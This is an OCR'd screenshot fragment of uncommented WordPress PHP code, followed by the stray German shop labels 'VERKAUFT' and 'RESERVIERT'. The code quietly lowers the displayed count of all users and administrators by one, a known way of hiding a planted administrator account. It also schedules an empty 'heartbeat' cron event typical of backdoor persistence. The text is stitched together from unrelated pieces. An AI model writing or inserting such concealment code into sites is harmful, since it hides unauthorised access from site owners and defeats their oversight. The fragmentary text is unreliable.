
add_filter( 'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) {
return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
VERKAUFT
RESERVIERT